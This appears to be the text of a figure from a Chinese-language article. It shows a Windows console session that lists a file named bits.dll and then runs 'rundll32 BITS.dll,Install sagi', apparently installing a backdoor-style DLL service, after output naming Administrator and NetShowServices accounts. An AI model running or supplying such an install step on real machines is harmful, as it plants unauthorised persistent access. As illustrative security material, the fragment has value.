 Administrator
NetShowServices
命令成功完成。
F:\test>dir bits.dll
dir bits.dll
驱动器 F 中的卷没有标签。
卷的序列号是 A80F-54D2
F:\test 的目录
2004-04-24 19:32 69,632 bits.dll
1 个文件 69,632 字节
0 个目录 51,541,360,640 可用字节
F:\test>rundll32 BITS.dll,Install sagi
rundll32 BITS.dll,Install sagi
F:\test>_
图 1